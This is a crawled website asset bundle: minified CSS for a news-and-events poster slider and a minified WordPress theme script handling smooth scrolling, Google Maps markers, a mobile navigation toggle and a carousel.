.feed.news .feed-title{background:#008752}.news-and-events .feed.news .item a:hover{color:#ef4035}.news-and-events .feed.events{background:#fff;color:#000}.news-and-events .feed.events .feed-title{background:#fdb813;color:#000}.news-and-events .feed.events .item a:hover{color:#ef4035}.news-and-events .feed.jobs{background:#fff;color:#000}.news-and-events .feed.jobs .feed-title{background:#ef4035;color:#fff}.news-and-events .feed.jobs .item{padding:0 2rem}.news-and-events .feed.jobs .item a:hover{color:#ef4035}.news-and-events .feed h4{margin:0}.news-and-events .feed h4 a{display:block}.news-and-events .feed .bottom{margin:0}.news-and-events .feed .item{margin:1rem 0;display:flex;align-items:center}.news-and-events .feed .item .image{width:75px;height:75px;border-radius:75px;background-size:cover;background-position:center;margin-right:1rem}.news-and-events .feed .item .text{flex:1}.news-and-events .title{text-transform:uppercase;border:none;font-size:40px;font-size:2.5rem;position:relative}.news-and-events .posters{margin:1rem;padding-bottom:2rem;background:#fff;min-height:0;min-width:0;max-width:100%;position:relative}.news-and-events .posters .items{padding:0 2rem}.news-and-events .posters .feed-title{padding:1rem 2rem;margin-top:0;background:#20358c;color:#fff}.news-and-events .posters .image{background-size:cover;background-position:center;width:150px;max-width:100%;aspect-ratio:8/11;cursor:pointer}.news-and-events .posters .image:hover{opacity:.5}.news-and-events .posters .slick-slider.slick-dotted{margin-bottom:0}.news-and-events .posters .controls{position:absolute;z-index:1;display:none;align-items:center;bottom:0;background:#ef4035;left:0}@media (min-width:1024px){.news-and-events .posters .controls.desktop-controls{display:inline-flex}}@media (max-width:767px){.news-and-events .posters .controls.mobile-controls{display:inline-flex}}@media (min-width:768px) and (max-width:1023px){.news-and-events .posters .controls.tablet-controls{display:inline-flex}}@media (min-width:1024px){.news-and-events .posters .controls.desktop-controls{display:inline-flex}}.news-and-events .posters .controls .dots{position:relative;display:none;flex:1;margin:0 1rem;padding:.3em 0}@media (min-width:1024px){.news-and-events .posters .controls .dots{display:block}}.news-and-events .posters .controls .dots .slick-dots{display:flex;bottom:unset;position:relative}.news-and-events .posters .controls .dots .slick-dots li button{margin:0;padding:0}.news-and-events .posters .controls .dots .slick-dots li button .slick-dot-icon{display:block;color:#fff;opacity:1;width:14px;height:14px;border-radius:14px;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li button .slick-dot-icon:before{display:none}.news-and-events .posters .controls .dots .slick-dots li button:hover .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li.slick-active button .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li.slick-active button:hover .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .next,.news-and-events .posters .controls .prev{cursor:pointer;transition:.3s all ease;color:#fff;height:22px;display:flex;align-items:center}.news-and-events .posters .controls .next:before,.news-and-events .posters .controls .prev:before{font-family:FontAwesome;font-size:24px;font-size:1.5rem;font-weight:300}.news-and-events .posters .controls .next:hover,.news-and-events .posters .controls .prev:hover{color:#000}.news-and-events .posters .controls .next.slick-disabled,.news-and-events .posters .controls .prev.slick-disabled{opacity:.25}.news-and-events .posters .controls .next.slick-disabled:hover,.news-and-events .posters .controls .prev.slick-disabled:hover{color:inherit}.news-and-events .posters .controls .prev{padding:.3em 0 .3em .6em}.news-and-events .posters .controls .prev:before{content:'\f104'}.news-and-events .posters .controls .next{padding:.3em .6em .3em 0}@media (max-width:1023px){.news-and-events .posters .controls .next{padding-left:1rem}}.news-and-events .posters .controls .next:before{content:'\f105'}.news-and-events .posters .controls .slick-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/js/main.js
body_size: 8547
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=1)}([function(e,t,o){!function(){"use strict";var t=window,o=document;e.exports={polyfill:function(){if(!("scrollBehavior"in o.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var e,n=t.HTMLElement||t.Element,r=(e=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(e)?1:0),l={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:n.prototype.scroll||s,scrollIntoView:n.prototype.scrollIntoView},i=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now;t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==a(arguments[0])?v.call(t,o.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):l.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(a(arguments[0])?l.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):v.call(t,o.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==a(arguments[0])){var e=arguments[0].left,t=arguments[0].top;v.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value couldn't be converted");l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==a(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==a(arguments[0])){var e=u(this),n=e.getBoundingClientRect(),r=this.getBoundingClientRect();e!==o.body?(v.call(this,e,e.scrollLeft+r.left-n.left,e.scrollTop+r.top-n.top),"fixed"!==t.getComputedStyle(e).position&&t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):t.scrollBy({left:r.left,top:r.top,behavior:"smooth"})}else l.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function a(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function c(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function f(e,o){var n=t.getComputedStyle(e,null)["overflow"+o];return"auto"===n||"scroll"===n}function p(e){var t=c(e,"Y")&&f(e,"Y"),o=c(e,"X")&&f(e,"X");return t||o}function u(e){var t;do{t=(e=e.parentNode)===o.body}while(!1===t&&!1===p(e));return t=null,e}function d(e){var o,n,r,l,s=(i()-e.startTime)/468;l=s=s>1?1:s,o=.5*(1-Math.cos(Math.PI*l)),n=e.startX+(e.x-e.startX)*o,r=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,n,r),n===e.x&&r===e.y||t.requestAnimationFrame(d.bind(t,e))}function v(e,n,r){var a,c,f,p,u=i();e===o.body?(a=t,c=t.scrollX||t.pageXOffset,f=t.scrollY||t.pageYOffset,p=l.scroll):(a=e,c=e.scrollLeft,f=e.scrollTop,p=s),d({scrollable:a,method:p,startTime:u,startX:c,startY:f,x:n,y:r})}}}}()},function(e,t,o){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}o.r(t);var l=function(){function e(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e);var r=Object.assign({zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o);return this.map=new google.maps.Map(t,r),this.map.markers=[],this}var t,o,l;return t=e,(o=[{key:"addMarker",value:function(e){var t=this,o=new google.maps.LatLng(e.getAttribute("data-lat"),e.getAttribute("data-lng")),n=new google.maps.Marker({position:o,map:this.map});if(this.map.markers.push(n),e.textContent){var r=new google.maps.InfoWindow({content:e.textContent});google.maps.event.addListener(n,"click",(function(){r.open(t.map,n)}))}}},{key:"centerMap",value:function(){var e=new google.maps.LatLngBounds;this.map.markers.forEach((function(t){var o=new google.maps.LatLng(t.position.lat(),t.position.lng());e.extend(o)})),1===this.map.markers.length?(this.map.setCenter(e.getCenter()),this.map.setZoom(16)):this.map.fitBounds(e)}}])&&r(t.prototype,o),l&&r(t,l),e}(),i=o(0),s=o.n(i);function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var f=new(function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e),this.options=Object.assign({behavior:"smooth"},t),s.a.polyfill()}var t,o,n;return t=e,(o=[{key:"to",value:function(e){var t=document.querySelector(e),o=t||document.querySelector("[name=".concat(e.slice(1),"]"));o&&o.scrollIntoView({behavior:this.options.behavior})}}])&&c(t.prototype,o),n&&c(t,n),e}()),p=document.querySelectorAll(".acf-map");Array.from(p).forEach((function(e){var t=e.querySelectorAll(".marker"),o=new l(e);Array.from(t).forEach((function(e){o.addMarker(e)})),o.centerMap()}));var u=document.querySelectorAll('a[href*="#"]');Array.from(u).forEach((function(e){var t=e.getAttribute("href");!1!==t.indexOf("#")&&(t=t.substr(t.indexOf("#"))),t.length>2&&e.addEventListener("click",(function(o){location.pathname.replace(/^\//,"")===e.pathname.replace(/^\//,"")&&location.hostname===e.hostname&&(o.preventDefault(),f.to(t))}))})),window.addEventListener("load",(function(){window.location.hash&&f.to(window.location.hash)}));var d=document.querySelector(".lower-nav-contaner");setInterval((function(){var e=document.querySelector(".header");d.classList.contains("open")?e.style.top=0:e.style.top=document.documentElement.scrollTop>=100?0:"20px"}),100);var v=document.querySelector(".mobile-nav-toggle"),h=document.querySelector(".hamburger");v.addEventListener("click",(function(e){console.log("click"),e.preventDefault(),d.classList.contains("open")?(d.classList.remove("open"),h.classList.remove("open"),setTimeout((function(){d.classList.add("hidden")}),600)):(d.classList.remove("hidden"),setTimeout((function(){d.classList.add("open"),h.classList.add("open")}),1))})),jQuery((function(e){e(".news-and-events .posters .items").slick({speed:300,slidesToShow:4,slidesToScroll:1,dots:!0,infinite:!1,appendDots:e(".news-and-events .controls .dots"),prevArrow:e(".news-and-events .controls .prev"),nextArrow:e(".news-and-events .controls .next"),responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}}]})}))}]);